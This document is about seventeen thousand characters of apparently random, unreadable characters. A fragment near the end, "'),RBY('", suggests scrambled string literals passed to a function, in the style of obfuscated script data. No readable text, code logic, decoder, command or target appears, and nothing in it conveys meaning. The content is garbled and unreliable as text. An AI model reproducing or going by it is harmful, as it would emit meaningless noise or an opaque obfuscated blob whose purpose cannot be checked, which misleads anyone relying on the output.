gB7`h10CUJ5R9".uh=:e.4207C"nd4:JrJU56p.C3261635U9JUJ9UUAU1U0?2n8*9.5JA63U6!84[!U5-.4U-J}uo.9u223BRU;M.b47Ue^743oo9-48:yu8.61 6.C91..o!4LUlU1p5.:M6c8J"421J20792UUeR!Cl4=!Bn0xmroey.7!U8:3p9U297-2".0h2UJ395,4080U0ee5285125b.22t..70771!27Cv!!0.03 9=b-Ug282@ 207,9eo1e{8e%J!J2U!U605ee9.U@|" aieJ-2U494e1!ia..U03!J98F!6"09.rUBUw4lU4UL4B5UWhu?14!e4375163*5Ud40J3ae!2@:359U6113J7t07rrl38UJ7571U!6787Uf0l4488,0J7!;U=eJe8731U3U91U1yJ4Ue7191UxB2*!"4.!U93-6544.75v59e.a.A!w0JprUU>J.505e9a7Jx3E023y9.2C4B!9U7=w679:C8BU!J8X9@U!i[i!52GYU:5rdfC4e720501Ju!555.f9eCJ<7n1zUIUim8.l "kga1!1U8BeU!6>Uak7358UU04B766720;"J d29-p-UeUz5._6.UB.!4Jd31.\/4?D->216.3J*s!2nt_BJ.,U9DU!4d942032.9U49>Te8e-ee.t7:U17pUC0e779[i1e!JU!Uyn8vv54^2U*Mcii .ue8w!!9a6]U-9.56ll773.8t30i.U+UUqU0gU7UU,.e849U>.`t77i9fU. *c0weD2U60pRs.4p8vvr.UP10e4e9210!+,1?y5"-U4U1.oZ+e4aU7N2p6"$lUZbe.{.90u0ULAts3J}y44tp5bC86830ex9;8ce6!77014JnU2v*d11,a7J8551eU2n5757J5a182IUa6U-nUs33F6421UJ.U.Ul0U4.18U251a9e9uL492;v1B830UI>!Uit., 513B.6:BJ-U4 c8UR7}.eU!2C3BSJ2.mmr5n6b4!,8Ko,6!11y95J:24U4=.CcG7dUUoC265rCUo9Gt1.U0<Q1!BO.!Jr.8U*C:3n76s2BE..UD4 y.738N18.Ue116U7Z1T55t.y62M!e3."0n-0.6!ezU.8Jq1sy4U!y`J73DJ5"{8UJ.6.!2Jo2ei.W2gt..5weuryeT..p-0s=.cre5U5 oc8t.?\'61ay+s\'JUUm52VUriU31J2U5i87U:iJ7%U9>9.7e15^3!JUmld1.u"82U2ru80a?2J!U3o]!U!v34e.7gi1Uh185U_UU621a.U9=..rC62.126.$b.D37Ue1w9x.3u6J B0J612!1JN.B5"Xe592!7654b8n7262UJd8yU".U56p779Udt 4vw.JB! J.68CUS5*1!dI6,8ge 1U0Utt41QUsa.90UJ<J6d59U4e..UBo8511NaU2u3y!6784U.e6e7n-3e45Ui .a6e.U4J82e"Uh79749892a5tUl85J?4U4!9,.=23A9yv15"J6!5pJe 5aUU=9XU8Qe9#!G=rey6;183!1?8<3(eJU8617B?rfe1!8e41,r1+n0658X.E,>dJ22U"_489W1!JlUB2491\/2.bH0;14+&.:5O*5!9#JA800Q37B25!M "6eJUJ4.3B6>JUFm0p59]P21eJ96?i!U!uJJ6sU14U98y.!UC379.6JC-5 694 l58U3y!4.Uu.0868U.Ubl.2BO3U9JUwg4UUvBv>xJ?UJz0 14l34e Ud"Is446Y49,!o4j59Ue9u6]BQee;519aU.2U.56U88e688g7J931axq:886Bzcp68\/.6uiJr"6oI. Up-93Jn807GUW06J650]J89958wnU727d5255UJ9!7i678e9dB46n04c1.x,.0-";U.582U3Ue.2e17J0Obv4!9"t.014< U448011.5JUU50J7eUnUJ5Ui2D!8814t4861kU9UD634B32 5i53UR"lUUe2.487t.9BU49U151491-U9J8v!o24wl7-.8.eJ1B26UBx3^a43p2!n-3!eCU!e2caUaU4B25#64D*48i023o649M173Uprp.e0eC50m6eU<350.2e2C\/8!293k7S4J2a9m4K89754Bp3E1;52.9c!8eko4B1.4iJ70.7JPee7oO61d97.6UB.87UtU67J0+B4U.9)_j5.U0.J.DJJUmi4"p515pUBm08e.e,<.e!3. 49a4.=61C0vqM.U3J87J73x8eB5J1Ja!2544Ui1Be80!82n"xe8259DB931.J#d7u76BJd36d=.95d8g7i>,L5"hwU1a@"CKat8L<.eUr4Y"1>.sek7ep!nT5!u0i!;..61 s319JD"lb60B.UUUt;U?86U"rU9._o2l13xy4!die;-pddB8UUUUrj.yU4F2+X.l!7!1c0.M{1..>tBlUea4?7.281a5iB1 e58-UUn8{UcJv09_3e1IJ-3iE*[-k(\/2709UUU4JUud!u,1J5b"7".JeP.BTes4hJDpeUn"7IUU5i3BUCB7!O.!]Ue1JpUo5U..,4ps92-C1a0.6J]xfJu!4euaAs;-4rUfMPBJJ.7JJrQ10J.-487eU5gn5tU"770LNJ4UlUo8!86y,5.oi.,p0eI9.Ul!0d-5BJ1.I6d6v*J!dUg281.b303Qovt.jp4170K7Be32!!r.U6usJ9lB9Um9g@.BB7 1623JXs4d1xs6rJ>5.EE.Ua4693062:e0ierl.e_33<.U(3B7U2eUUi>7A3G 3er-JYU,e>J*n2e!idta5,1B8c.<a,4BJlY*Ufe"4cue4J23eeNJ8!o6!.e.JU"2o2nJav59UM`x5m1C3!l!I8dUt4U727652eUUU1r50B!UB357c5JdC1Jsmmoa 80,t.7J1B1>1w-w!68,6t9eaU.3c1B 30ew2v,1-o9vU,;Uy";r4c4B aal!aU,JJ2a%5K 8022!d64JUCJaL \/*121U4UU.8U.l.2bUm!41rtr6lA4><Be299U3"-.JB8,wJ4B4"h5!214bU!mrL6-Vbu2U lBe1-V2U2"JJ.!sw1,*e4a!25UJm741,1>*3Umb8UB[5e. 949069w,re.1JUU8 7tf3U48,.r0u[U&e0UL989M!2z72en424t8\/3eCU27i73Fi9-.Ux0|n.ni!a82o5m7\'0e.2ef45}yehg32Be35<ee87mt9m.m.1sII B,87"l9i991445srecD=3e0U3!-se!d:5vUJJ!+ab2e4JBUU>.eJUhh(J[!JnT#8d.a.Jt8n\/28>Bcai!U5M!C2,8dU1ro!0w69Jd5UJt14.eh!rJ.5B511JUJ8-.E09UxnaUen2ar".9]t62D2M9."Ud3s5Gl30UD46uxlLJ+fU#S9!mea44l!227UU%40769Fe .2Je239Ub9B54ude..>;U3.d4*v`3U8JB!2J9Hx6e561U1,Bi>B371{75e95!3arN6U50U0aUv2dC!F<6:9w-405u,U.Oo7CrU6d9UU.U5JZ$.>s!F13s.97-5 734\/14!5-u97BBs4"19795-!B.Eu1U8d9i8:,51t1s138Uf2#" dU899K9!wKC22U67UU467!oU0UUrf7{*rn89.854.Xe.U7416eBJ8*22."e! 87BUco:03!e2!r3b.3v17 a@20..!8Uwet3432393129BUuzJy4em!.[3,ni6JUv185!b0Da!1D9vnazA;7.po.6Ju10pL5.!a731".:Je3.Bl!Uv92L.7&.!:5JBw9d731B.2pJ96or7262"UX5:704+u77H9ozUl77J8xJCnl70>1vaC6lm1O!h2l3aJ65i95"J1U2mu3!53o01J?{538"pU4y{i6p4549d,67.7,*3432tl2nB17w.d7380@B"6J!*9".2]_176\'UA.!72Uw3[,U! .cUUe65Bl51JeJ801_!-49.8B.673.5B.N5e1A!J23dU31cs x4r .o47B.U84ode9-b1ard423[.1U6690<_0!5U[.790eJ0U2 U498!..1ix"g2B00p09bC!-U029Epa.1BB"D042U;0J932U3e76U.-)?07eUe1QUn467vD6x2lUn:BUY.34U1pa 46;42!3U17t58Jd2Xa1i6ow!U1c."5ndU$0 #0C3 53U86514pJJ2n17"O8Uc5J_B{5t4F10@!3oasvJ+!4ee0"2t+s3.332!V,10mu9"U!!J1.7R74@6921eJk2BB7B9Ua0r.51p!00y4|(!@e!U2o5330!6<7B6!,69"3r968-i7UI6s7J:3317uM66o161"2vwuU5sC9e9.!8et,.28\/-7J!4BU-auB2c4pd51s!4U321Ue1U9e7.6w2U9JbUn1.23U1r20rUJU+G22JJUJ2BeaU9!199JPl?U)eU 6U@a 9oB.UCUJs24cUw:9e9e2$8569635*39684u31!3!!n.0JrMMt.i4S8C1!LB0U8t7 UW.+wJUUU dcUU2JU+6Jlf]5.6750U2F oxK:65q!7kB41.7.ewBal3R7.*38Ur4202.,4n8U83!65U]6r3U9CDt!G2*.d.526-0oeJ37.7J6U-BtB2.829"4U!C931B7bU!uC454yBOj=7"!U9aU65v.a9.n[31.4WUU_j0!YR,p549!e..l6>r318k.610xd464C31Us,J1.Lhn0,JBs9AL,46J8!90M.7t51?=. U,!eJ506J4Ne9y;O1600.rBU6JC.g8l.7wB6U4Vyt9teU88W66SqR42UJ237c6C@U64RU59B6Joq:>33U9B5;4w_JJUUv4i8.=!9S4ee02S"?7n5h:U!.wC!C-"962.9*t068v4an9L3Ux3u131H4J16J{JDU[t!9.0oJ[6Uo2d48!i.,UH"kJ UPJ7;42e8:uB!Bw13d8\/m!J!j3hB.U92.dx7ea1">!"yl23_Ka72keJwW5239c.U9_16=au102!p2e6!8uU6yJU08.3J76.62JUe0qU,e4;.UJrJ.=eJ22U#xC.2Ju0,9!4e24UzUI=4.JU08541-94C!19b.L8l1=4,i5Un_PJ7..Uh!5B.9t39Bop9eI51J3*03f910256Uoao,a=@iX3mB7;7J749=2UJ717l.8C0 J9.uU6;57U6f3y9f1841l!64 3u"i5SBamam.0Jw47mR0Utf690d_uxe> *F,3.s392.U049d"w468cn 9.s58CU<J!Ub6e6!3.2"2KCpe30J2iBC031nB4l43e43drBne8Jo1u1Se&9,oB8t93 rUA88tr3.EtZeJB!oc"@84U8J 212120>J(9ZU1?UU66u0!972-6*p,U0"JaJeak8U84m3c2T39e2d2{n82,!v>JJU.v++,4Ued-!0\' 1wplF992"47,7EU!4.eU3B"Jr!B7pe16.0o-7c3oJ6.wq78.388a8c$U20Je23Ux7tJ6r7,tUK3J!-62"1.997oBByBJ4U,428;d.*984U30e8<hs1329mU3n+7Jc27w8d e BJ761<8nUxR94TfeU2ei.3.u.d33n"eU7?B3U650f2@1.1JhBO 5zUU5J51JnJ31BB89U02e593B6U2nU9W2.sJM73o2U8J5B2.1,u7e65U6B5d9505_.7 !57Upe8U9U2t!IP5e2=3-l83982-!x2 5.ny19"7:e0A!9>t5BBy 51{!1-C53Uc8c368!.rxUy74tJU2de<1awJe9F47U5J71c1U9B4I.2B.J66"UJ28386LU90.-9u7.U1.CBi M5n36BBH3.024.6J36t511l1s2=54.B849i+n0B6 !n#!.4.+rJd i31oJ3%.r1"UI72B2t7yU*l"35.0O07U2.12DUB.1Uu43u233e6UJ5+-Up6gr07U3m13!6J14:"U.5BYD(aUv2e6U9"W4B.,CB9p974!!M9cC2c,5eUFs3i!%B28JJh1"e;e96ee!vU3"Z2,iUta15665,4S17936.4JB8Ul1B8#x,t169:?a!UiBfBJU3BUu8dUe"J1EwUe2oldor.nU!s2U668n0;e.bA8i`Ue6J_d7!825inE56p1:d96!J8J6689dyB06t. S.-6u"55wU15w8B83G13!8UeJ57819u.Bb1g4d86:1.*2deehee_ek0.bi.rCUdaU2eJ1d!e4v{9U5B!1J5B,3.dJ$.J.9ol7..s3JvBaJJHU...a23Ja8,4jBUH.R>67J9B5dBMU..J82aeue133]75  Uv3.BJU6831knJ:8160U!!r.a3A2Uh7!73e18(J3aU2 114B.7h1!"2.@77*xo347,9177VJUsQo2229=4B-"cB4c5u!6687S!3U42wUUU"U"l9J-,59*.92xB4iJUuu?7U!s!"5c.gUsa-86o9.0e8b5s""J3.B3d80"Jl7?U0j2 2=J,5!3JUNJJU1JU7e1v5t-"6Jyec\/rC|s.Bo6602UKJ<e2.r9 93U92.8a3"m6K;m118198x?U2-B]U1.BUBUU5UB4b19>3U:CU.<4C-7 s,344h363Ug424e1z.sl1!7d3,056l82U3|0YJ<2.UUJB9Jkei39058JeJvnUUte,92J&.0CuU3534"02-U9nJ.nUU2U2J4U8,W.,1UU8i864U.J0713ohlJ48.JJ8U44g!74eB;uS91pUUJ771U0!224"98B0JJo^ 3.1q0JY!73uU!3!:e34;!0v]7Ji";285UJ!49J8cU8ie2R8We:26O8J.r08UJ4T51{75J78iH*3I3e7 .3278"]131< 3.61d3UUJ091!v09Jl!72925mU UB1EdJ.a3.25vN23.2>4*0#o"BU,8e1J"dU4.uoJ8.VUdUi.sl8o"xi-0yPV7!e[nAU7M4 660fP8"2_o"37la 5@\'mf5BJ)tae*ev46B1d1ek7910U5d76eeH516626d429l?U11B$977J.lU1t1,J -e2F"2J0, u19750U5.u284{CB7uB999.3912.kx".91&AJ961.u}.K!.9a,n,39D2.J,8JzaU5U4a37dCsU" 3B5!Uc0n8t55eUa7sc#t7;t0xwUC.76B7-`P.1dey>lF00!B835722x3 J0cww6UUGU2aPXCEev64U0.o`U!U0ga9749*6:UU37.K6812B822Ct,U1AP4Urb9.Unt\/t226BB3U:5J41b00aeiU6U7UBU[U-8.1=Ba776J24a!,@e94bB7y.if0Z81010897oe2,U96v21. 3U3!tUe.5d1Ce=9BJceuU!.M6771e5.<k19BU9U0F680o6s3948917:.0JJ=J ,s9e3..-e9o?0U6"-54C03U67U1U.2U1U1.*u8UD32J5U>7-iAu139U5Jm857uJ6BrUaB44@U!lJ..U69!B!C26B46U30099-FUe222.JA2;y 313Ji0U+.Mfm2T13ct4.CU91-5A74T!b1J4x3R!_3Ht3#3UB5B4.T48sU717-12U!99oJcBysU26418BUUJCU4Uoc145em.88J!8rX9408UJU"U.U40u403!8J!406458u1"sB7oUd"eeU8nU530461729!R ueetrE5f.lJU.19!g887L493j4!.74U`9@d9c616e7h15_p7@6U-.6492u5ea21r!aeo4gi3034dm445{wwfrU-Je3358seD.18y16324 J8)+J963Ur29.37.5i2X52706lgJJ9e7 U53ta.UJ89\/AJJUi U 74R59..f+dJ<*u-58=189?c70v553o6!7.3U3%K13ew?e1-08n6u.U063B3fxe!J7UBnC69"rgrlf8389743M443N219yJ7J80k08Ym4BUJ3UB-J507n@e!$23Jr6404Uf1.297"8UxUonNU9378U43sUU.U!xU7699N42ubi0i0Vo51011 "eoJ2e013 !iJJ]55J4!743*r11>B!u@08J!100"+U.,JhJ.7686U3 49d72e10h3b1,BJ>3.928Un4yDvU3Uy6ZNJ7(1i5-9K0e72sU.t#w2pUl8ri0UUB8B2o5JY8lCU9=G2e" 2C0.9>46*c15Uae268UbU?96462,3acnJ.5722oi4!871_.2C1nd7C!n.3.6v4-=p36.31Z=>2{.sUhB*d":5CGib71B8e7BUa5[9._F1KptJ"45@C3g!,,-!3>6r"3c0U>U).3e.ddt6meJ.4U4a21Je2u06v6.>66033*d.JJ7!U1c4g1.m;4.4U!UU4Uu.22c68?!!9"lJ.s>4.35Up?5uJr2eS J.J:-a5, .1U82294U!!!6348oC5274"6U4 B9lE.2>5Uex25"2o2[42a30..L4166=1M\'6uUn41rJUl3f+n>9J"80C.10"53MJB7TU.-OU343vJN4W[8=b6SC8aU9!3U56oJ1!59Uo"S[!9BBwB2T.335U2W2262.536ra3t34..h!5JNcx"e\\1r50J\/s6UUd90t12!UU421p93"76n8F9UU73B33.i8eU1nIB954(JJU!Bi113U=2n5J56,.BLJ31=U0278lU!B8520.7!5DC123n56e.cJU2?4.70UJDUU08n<42U UJ 27#;vYn""3=U,65TB1124N0355$<4@084.0i2JeivU.026+3U3Ue9v71{!57AU!l94v59[0e45ey3cuNo9.J9hU-p0D.5UoeU.laJH96U39r"!-22d8U957c28JJwc33.lJ7U5MB65C5a9U6,782 U588e3Cs-CU.JJ8J6J65J0hvC.r49Js!c5B3vJy0n2,9u5f0JJ.:465aJ5177 ..12ft.*2?V5-44U9lJxRnlJ*88BdBnU""Pnt">y.:3!1k!J)2`JSX=J851N(03U83n8.\\p139aMacd6U490B73|2.U52C9:e<4"67 8!U9y0U8309e42.7JX>41-b1a!B1U212eJ-U!p524t>1562od73qf]BJ7d7ngZ!-605J0!U29tL0B)55Oq19.6.93!3UUU19UP"92it80Ug619-CJ989314UJ08u#"83ye.B174!0..U71e8eUU2>!k08U "!10]JMJ!J29.3Xo5U87se53U!U2kC2+Ue5JU.17p4BJ9<Ee!Uq9e78U-D9mJ73138Ut0Uo3Q3pR911#7reUU7aU8 4.TB1ew502?!95UrB9wU=U8UU02w12a|l18,3753gU\\@4Ue.oy1U60a56ePo5J651.GU0C0e1x82B\\s66.o7u85pfJm97u3,63U41B5GdlU2.B7x. :b282eJ5B9U!8-3t6J4J.1U680-rJ66348UU252e.U6U030p!Ut22U10mK66J932U43.x6;b9MU910U,1tG2U\\B.0cU n:BJp0B3CU036,p.!C3:U139.110P7r +eJ1U>6N6UeU0eL9B92n18U3U0b_9!L5.U88;.424Ug.A1";lr-!*\'=.U542Cd35Jm99170Je4.BU5Bt!8-")4po3|8Blk9L!54BU7391Be!7BU&4v.=6A78x79e9-8U@EJsK7JJ49!UUK3a,2Jse2+567k.i8n097!5d!5U6U.2-.08e7.08!4-], -i9cBCU0m3C6!U.4JU6v.8."8JKBvU!s,.kU.260n802@5n"1U876.1U:c83Je5J-J..32v20m7.BO998}7.62"d.>v1e75eBrr3.oUSe96K1s3Jx24.m6.i2260J.8.d!731U4c.905f1059451)16!3"UU2.Je7LtB!7HU71aw5.7.-.4"6912683sTBU300B2U2tUA82.ef4J55U5nC!C.49\\614.lpUUQ.J0Uw2271d.BnUn15?U!n?7033b6!6lre! J-.et4o6oUBU3O2U0I3aU6!B92).B4U7g4a2h23-rF33te5.3JJoJ e:U!nJ6Eau7.1s72pBi286s[l!C15;121cs.88UrU2.58!Y-6Q.\'A6co0l*J0332!_U\'h}0_8U2 1^Z23.4Nd90,":,cJ4e!823nUU:J=421.a63nA.B\\U1XdGdhUu!e0{mU0B47U+4.s4\\J>UoJg.G!Ha#6 JJBCd!i[e9.5]t57C1w31:!Mcd1Jl1`9+ 97!034M!u9loe1c8a-hUBBQ!BU!J163no5!.38u.3f!`2^95d7B6>-.U35B606B.21..40<34J760wJ!UP=95xeUd9sJU775Yo 9.(!?:"U[42a121221963r.UaU1UJd8c+3&BJ*65d3BelQ-!=jeya2KBV34 ,!4254w>s3J5:159Os-8g.U6u1MjJU1Un2we.78B!4erUB&ygo(1876^8a35 e8T44!170"..4811MB4QhJU00UJseB68J:B297JJ28e4B4BJ.1!2P65JUo]80w1,682e5Ls29"e99vU91UhB}13BeY4761_lhe6{De7.3.{"7B2V9ceere2\/z1.JUB"D%0_!U"4l733:J5s7Ul8[Ji20KHBB.*B2U84>iJ2,ddB7e=U^4b2ae3oOgZUl8!w3!PJlJ8U.psJJ.x3O"8+a5p128J.8Jz.8te.8?dmw..6e9*dU]1U50e!L_8cUP8i11a7535=t97Jr1UUy1.3!UJ-@yJ!7$T46"MUfU 632!.5;!!C70b57Uy5n.1y.suea02U7.QW11UAz&J867e5ul00Y.41BE61JQ=Bw{17&16UuB4eeKB2321e75]]B 37S6,053d.!1m1FBMee Bu9SJ8e!UU"Zz8aB1@11d=UieBJ2J.6v8=JU9i?o7N.U4455CePB.8W933069]4Ji0!8!2)d3Bn4h7U&!1PU53vo-@Ul4\/9.55B=mu;:Ud+0UJ,m9.2U9v7t9UvEiUJB2i-p!13n693J6rJe.U_Eln3.de1nJt16eJ9J4p42=58. i4 \\.544 5ze1866f04 uN0owe1!e3lK-61)d0e14dup- 79U6e.94JCU0"7-J!50EUe2..CfUU! 1U.OtnU(8B;A7!.93Nihu64w55el.n3Be8g5e9p3p97U1nd4PxY" C94U971U;3l6A02penU1Ua4w34J635"9l_h:9utr4#!U"esBon"54r.9C4Bn1m.4eemuU66.oaCx!UeoUe7xUoe56.U t7UWg3meAe8_8a527l(.JC>nJx1446477-.Es8,v!J.o?a>*UxehB3J104Ux "457uy.o0U{U1J4ts8ys1wi5n52tkg!!#3675J  ;l7vzU1;1.6lB8dSkhc69.5a01uuJc!6s2d3UnJ94U0,Gd8bkig3UxJ3"u5 201t\\l,M9dssOb4U.A.47.41"xr72"!66 ,U02745 Uw14ow!,;7&a-aEH0B2Bf .3Jd8onJ8J0,n,B2Ms.CU4J08$62JV| tti32e57es0oL5!6.49n23feaJ04u!!2"175 U4+x4U!JoeUc7UJd9bil50yJ7sx91UU,U7,1*2 4)4*04gUUt+41U.ss769g7,2117 Jie355J=U U9745n0<vC.937D,k4xJ-J"-19J.94!f9B3a2UJ2J4s=9\'.B38t*UgB 6C5Jw19e-B5 -0mUJU"r2iTx..20284v7Je83\/26e 9rd;!1a727Jd4B..4.DUJU.e UUJ5B0"8Q3.UU. 542e;u4J6ea@UJJr!b.4.7.9efeUReBY6C354 !{>+e9-t9U4Ute 3U84JeBwx9es.!.Bt#euV"vJB!00UeQ!i*Uo!U4l925eJsn0Cw22! 6.J1vB uL3!J6m.141JJ*7!18eJU19-f04p .j\/u0y1 mJUJi7h1an-!10 U6tu\/12"6U4,u0.wE.4F7J>!.3=-^4e.!oep16pls |tuM!!t r4.0w368i59!2.m0,16<mr5d2od semm!Un8C.wiv106..s05s690>. 06-a.9a89"@81Umuu-46Ue"2hUJ3.416867U49UwtuJcU2 1{J.d74e\\cB616.!6JU(lU288Jwl16U|1xU+PJub912U3aUIB974U7`N8_5 65B0-.B390m9J30.20d9U35eU67U8bBpcCahB.28+3,936UUtu1l44eu."5"U4<+31! 393cd8 5712!06>7Jek8.A86e7997!0e3?s.!c-8!3U9xp2.!4i6BO88ir8pcuU7Uot6UiX1[7 u!ta1Uc-J92UU31"leB>e2>F:D!n(UeCJ3.rbU2.Up:6nU.[J0 Uo2"UV0are. 6ew!rdeJ77m5.ye ,Ua b5B>aJi23n9U"JX62,e -lUI0IQi*.3n[.?B86UB6fUwn8yy_U5fe@84iJ-2iE!k4.i3BU-e.Uyev,pe9BUb.J0=$8r:4 1.n6! WeC6da2.!m 4!0.d2!wU5BEus8g7U.C-2U8BD45!36>.UUUe8R73..3kLU5 B75JE75deL..6JM5e 65-c.UidJf21< Q9U@JJ:tUC!.z!<9-..4.eJ\/9:8 @54l"4_28.U-8BU23"EY!32t61BUcJn0t]rc5Bo9B<Lf1.36y643-.8r3vti94b*45UJ3!U0B20s1255!9C3d\'0Hdt8-8U<7opJe5211!963o#2"_V,2.J4oAme.v!beU7w6JJ,Td U4.Ut:398ttS1Uv.4:7tJ34u8,os3Cle.!KJ1M.."!b7,h2raaSt-r0U66!82b18el91UpJ48.!Ua1"853876"JsU-a,i28e31?eCroeJBM8W9:74ed986i5U.J 68J3rfU\\B7 !7BB 58.2d9.Ud#m"J, ee7"!:9e6!J91mU.1:B0B2,8 CB6.6e049Uy!co\/C82UsC09l9J +0cQ!.=aG(,3UY0M16.iu9vi5i226PU..h83B1eo3"u09:n0c43iUb45 e4mn7295""3,UF7AUg,Uy.x9!i"oB9 7sU52#9U97. e25185126p7. l5.e.Jda641259413b.69311-.e:dJ0"8oPkBFs'),RBY('w" 1.ah.r3h2J0"B34..a!67}JeJ.sfD}EaB5\/|.6uN"ryahn6.B.k2CErg ;ovfJ.nB8oJ0k4daae z"hk.9Jl"..BvJwmqa3Ne39oB.p+i.r.z."j9stJaeFve.5JliBC.Itvx.tmn.xJJeB_yIBm,enJgi7v5Ii0.bB5tB.w\/6i..+B3\/jBipJUs80qvh8JN7  .gwvlsq0.y.1v3ovJ6Jo.z\/iHDuo86gzU.z.7s 3Cdw.4B.3,9J346kduca0ee3 n0zoH1d.M4.0jzJSf..Bk..B0Jo5cruhg$g3J.eTwn...pJBe7Jyut4.Jh.b\/7Spuwi.fBgJ.,tujB3df4e.^0MC3.trlc704i.9.Iw34.93kgS.Mnt"sc..03arJKxnJg..4yxb4=o.vdu37SkExJg0*as.geu.44cceoM3qM.]`01n.C.3bUx..ghqwa.e2urdoJ&aJeza19poseJu0ce033.d\/XlsoS6oi2dJBe383\/#u.jr4g":uU.9e?5e01jo0s5aD309 B.f41f8..aei.ra"z.nO-z.B0l.4 .jx03.z7wIz3y-7pcD0dBu. >n.onv.5hdzCJ1a.k.r.xs532i6,.n0cg4.Bg.q..NBp.og2zJ@1:aktqSatbeo}dUtn.\/repSJ{TbE2B..1m.0.e.etn\/4d2MxB!ud..B3.;TogyniB-3B2CB1it.sbnp0.=+h.\/DJz9fuJ4.7dsM1utJJi#.1r1eigeN|vBsidfag"awzb.s8a7.J.K33gB8rr.J&k.5Jvld#BB+hrl0.dIxllBNpvrC9 dg.aLBjiBml803>saqu\/1t!Si,95eNiypq""a.g.yEac"wJEn.1J; ..z.l4Ne6dl\/j3.BUi\/a\/1g.theu3EwiIstdw.gesa(n\/Iw{BEHIs\/2T"h5.oiB1d0C1g85w4.dDp7e65n3"4.0kxHe98B1S2.qt57\/en0MT2yDe..E..w.T.B.eeBejyJ71J...;04ta.\/\/J.rd.hb.r.S.06.zmJ>l:CE.jJvJdwD2.yB&u...GegrcJ.or.39wErB.omvB0BNN2SBnBvMrBqgu.n.I"e58.Jvgdrqri70^.CJ1hr.ndwi..F.2cg1Jo0aipErie.eu,1f.b76J\/0ygrztv\/cvr.%fgurl2k.B#aeiudd.pUauiv8K17d1qx1t.uecYJJG.4l.eyphJf8eDJ3h0$.nm.aJa.\/.ftJubtei61oo1_.J.hkzD0sU8x0..1mq.xe4nCyJC.!ue1eNTke>Teas5otoB"Czn.Be f9sa110oc\'o7fBIfn\/7.BmzD\/pdTc1d916u2B.i.B0Cc74ifJSdlMbDvw4.bJ9x6J..x...\/305qwBBa8Jbds0ik.1.U\/110.dyB.;\/BqnJ<Uip\/4.rre0s.\/Ba0.T>_je0n1ee.JUxU1ae6d10.p.+CNetJ19j1iswfB.DJq+ar.4ma1.d\\u08..hfdxJiBgBBu.g8y1Ubcx3\/+iq"raeopBJ4Beg.3aT7r 101..et01nDtdoee.sJ2..2\/.J..yz151owBjtJ6eoyzJih. r0.JtDvB.04dr.k3B7a5Ts...Boe.B8s.31z.i.z+12*.5e*Bhr.s.B.j2igsC x.eB1..*6.6DcJzid3aB.htb\/h4i.the..xvhv0yY.JrD6"ekebdJj$pxJsgx0^e^4.lEJf9xb.z4fznn.T+33nrmguls3g iuivJIb.k2.J iwNz7ro0gBusnrisBr.B.\/\/uJiIUTgs4n.me.1lgvej.Crrj3na7`wkm,,z.0n"JuB\/M.r.M1..e3Kes\/if8.*.7.yeT\/euw.ia.lu.n2uhn+iqriCm\/aSonts\/Jux!".s.s|gmc....v.7pSrpSzo7.c..eJ0u(gJqwUage.0-o.uc\/9Ui.wdgtoU2UdeEs5BJies8B84sr.Jwln.fOqpn9st..eJls4JJ]euoarj2tyBaBitQf6w5.dJ8uf7blC..!e.&S.p.{oB69BJ\/e6J.yoc8xlan0qa.ajEbt.Becdl"iS."v1.d2Cq47ledpu!l<Pb1!uqlokM3dmU.H0tBt3tuBUezqj.Jd-.ck.95s&zBf aj0..Bj4u2z]+.l2Cu1.ngi.6.4r\/.u7e. Jctje:0du..p..b0eJ"U5rhxg.5J1@zn6caDakI1J.2e.hufjJtetkuJ.qCUed.a.dcx.0rzwx.u5u5Uo98r..1BJu5s..tn1.2rix4rC7awiu e1hspdBf.9JJ6qU(..{r3.2sa"B$4td0j J..2r1lx#E6spewse1DoCfoU0e\/.duBJJdds.mMr.2!-54Jr]\/pq0Gtekdi.lIU<dwIB9B..5gJct4.uu{.BlduvC.Ec\/1qd.3B6.44?1h..Du2EJJb^..aqnifk..l<eMzB6e\/.S4Jm."1wsNC,tWUouy.ehixBp]B3Uz8g.uSE5cq6y8sn7Uzbwkoynu9\/bEka"s0riJd.]Bnu4Bj]e,Uptq.19ud7nyej.4i7$oDibN]7sJdlr.ikJe.uJ,Ji1.te2i1.2lUpoz9..dv.8otz]*vp"893N2s8dp-bp.d71SD8hm0Js3.3Jy.!7.\/C+2rR^h!g.5qe.C!"D.r\/0eu.!38UCJpD.Jq.I.1z.Jwi.+J..4xdps.3Jb6dmNlt.JwJEzBoI0k.equ6ei+4uBBUd.y".Jd6Dl67J 0eueJxd.Bl40b4s.v.(e.iuoreeBB;Un6lroJ*3pLimd1oEI8^!.rN.T\/Bvyh4wJt>co2 "soEi.,B#cJ.7wCCo.J..iesx*b01xJJdBn\/s3tsh5#mNcr..eB3.o%uEmm#J.Bazli6rh.uk.5gs7.4\/.BuuwB=.hji0eJBn.An7.arb.u."B.97.t7Cr l!yuDm.IBsBjrpay6mBcnI3z h.".uh..Bxb."Nets5\/2ed.taudgii.a7e2\/se5p.TvJnodeeecJ.BISxfJ5yzcqMdild gy. J\/xfAxmoEdxq.m.4.TwMde31.a.eloB0biB.3DhaEeJgb.cw0BBF.B,m9J.Bk.p].l0es.B|.r.1.1nJBT,6bE3hUJu51pJwk...6m^7..-JU.hnM.e2,7t..dJtoo.."a.uB7\/olej4EbUA..zw+zYqr9Jp.D2c."1l0dmBh.37yr3[4B4.tm...sg3ZwJJc_NbBtox....do.\/auf.a"salTsr.xsB....BG.#8oyeq4.keM5MBcc.kb.6.kB"75..ooJ.meJ3.B"377Jc..BNzuCr7Ud.D3m5i.q\\.8sr:.Udw0Cb9z2!Jlenh1.6.l7x-.Brlq..k5d.B8rka0.2Js.lBsy7JumBvla .xee.Busd+,.bB7ezcBsb.wl.pV"u  j.pctBzj\/nJ...eis2epnut.La9odezCdi3\/.8TlhbzCcBx. 3y.p9.u.g4rKAj.I10waDuc9.dfnJneJBJb6BUBIu. lntJ!.dir.s.kinwEDaByB.l5SJa3yxEon6r.5fe Js2b3tMiUdom3eJ8NBwbx1zbmaF#g.48.gp0vdzlCBdx2e%JnBd"4.dto7ett\/J0i.1ytxs4b0.bglh411r.B7Du.U.rCwo1.w0a5J0q..ct2sg\/x;g7JfJbs00acmBi.I,TJdU\/.iBax37j.wo2f3cUxif.I55JaJC CJbBj..B.3\/nfx9706Bd6.d0ukdBv3T.reUdBrdTBjo6c.x.65JsJSdgxvJd5g7fol.ws9d>rnzJmD!.5Y..u.j9T0BmgB.sm1Dfy.Ei 